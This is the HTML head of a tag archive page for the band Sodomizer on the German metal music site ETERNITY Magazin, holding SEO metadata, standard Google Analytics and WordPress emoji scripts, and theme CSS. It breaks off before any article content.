

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eternitymagazin.de/tag/sodomizer/
body_size: 25120
content:


<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta content="Metal, Magazin, Music, Thrash, Death, Doom, Black, Power, Reviews, Podcast" name="keywords">
<meta content="Metal Magazin mit News, Reviews, Interviews, Podcast, Konzerten, Soundcheck uvm. seit 1995" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sodomizer Archive - ETERNITY Magazin</title>
	<link rel="canonical" href="https://www.eternitymagazin.de/tag/sodomizer/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sodomizer Archive - ETERNITY Magazin" />
	<meta property="og:url" content="https://www.eternitymagazin.de/tag/sodomizer/" />
	<meta property="og:site_name" content="ETERNITY Magazin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EternityMagazin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.eternitymagazin.de/tag/sodomizer/","url":"https://www.eternitymagazin.de/tag/sodomizer/","name":"Sodomizer Archive - ETERNITY Magazin","isPartOf":{"@id":"https://www.eternitymagazin.de/#website"},"primaryImageOfPage":{"@id":"https://www.eternitymagazin.de/tag/sodomizer/#primaryimage"},"image":{"@id":"https://www.eternitymagazin.de/tag/sodomizer/#primaryimage"},"thumbnailUrl":"https://www.eternitymagazin.de/wp-content/images/2019/08/748258.jpg","breadcrumb":{"@id":"https://www.eternitymagazin.de/tag/sodomizer/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.eternitymagazin.de/tag/sodomizer/#primaryimage","url":"https://www.eternitymagazin.de/wp-content/images/2019/08/748258.jpg","contentUrl":"https://www.eternitymagazin.de/wp-content/images/2019/08/748258.jpg","width":350,"height":349},{"@type":"BreadcrumbList","@id":"https://www.eternitymagazin.de/tag/sodomizer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.eternitymagazin.de/"},{"@type":"ListItem","position":2,"name":"Sodomizer"}]},{"@type":"WebSite","@id":"https://www.eternitymagazin.de/#website","url":"https://www.eternitymagazin.de/","name":"ETERNITY Magazin","description":"underground music zine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eternitymagazin.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Feed" href="https://www.eternitymagazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Kommentar-Feed" href="https://www.eternitymagazin.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Sodomizer Schlagwort-Feed" href="https://www.eternitymagazin.de/tag/sodomizer/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-19085430-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-19085430-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-19085430-1', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eternitymagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eternitymagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mh-magazine-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-child-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.eternitymagazin.de","hash_tracking":"false","ua":"UA-19085430-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.podlove.org/web-player/embed.js?ver=4.3.2' id='podlove-player4-embed-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=4.3.2' id='podlove-pwp4-player-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/js/scripts.js?ver=1.0.0' id='mh-child-scripts-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.6.1' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eternitymagazin.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eternitymagazin.de/wp-json/wp/v2/tags/7924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eternitymagazin.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eternitymagazin.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<!--[if lt IE 9]>
<script src="https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.mh-header { background: #000000; }
.mh-wrapper, .mh-widget-layout8 .mh-widget-title-inner, #mh-mobile .mh-slider-layout4 .mh-slider-caption { background: #121502; }
.mh-breadcrumb, .entry-meta, .mh-subheading-top, .mh-author-box, .mh-author-box-avatar, .mh-post-nav, .mh-comment-body, .mh-comment-gravatar .avatar, .mh-ping-list .mh-ping-item, .mh-ping-list .mh-ping-item:first-child, .mh-loop-description, .mh-loop-ad, .mh-sitemap-list > li, .mh-sitemap-list .children li, .mh-widget-layout7 .mh-widget-title, .mh-custom-posts-item, .mh-posts-large-item, .mh-posts-list-item, #mh-mobile .mh-posts-grid, #mh-mobile .mh-posts-grid-col, #mh-mobile .mh-posts-digest-wrap, #mh-mobile .mh-posts-digest-item, #mh-mobile .mh-posts-focus-item, .mh-category-column-item, .mh-user-item, .widget_archive li, .widget_categories li, .widget_pages li a, .widget_meta li, .widget_nav_menu .menu > li, .widget_rss li, .widget_recent_entries li, .recentcomments, .mh-box, table, td, th, pre { border-color: rgba(255, 255, 255, 0.3); }
#mh-mobile .mh-posts-stacked-overlay-small { border-color: #121502; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #121502; }
.mh-extra-nav-bg { background: rgba(18, 21, 2, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #121502; background: rgba(18, 21, 2, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(18, 21, 2, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #121502; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #38400a; background: rgba(56, 64, 10, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #38400a; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #38400a; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #38400a; }
.mh-subheader, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget .search-form, .mh-tab-button, .mh-tab-content, .mh-nip-widget, .mh-magazine-facebook-page-widget, .mh-social-widget, .mh-posts-horizontal-widget, .mh-ad-spot { background: #121502; }
.mh-tab-post-item { border-color: rgba(255, 255, 255, 0.3); }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #94a541; }
